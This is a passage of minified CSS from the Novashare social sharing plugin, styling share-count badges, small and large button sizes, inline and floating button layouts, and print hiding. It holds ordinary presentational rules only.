10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}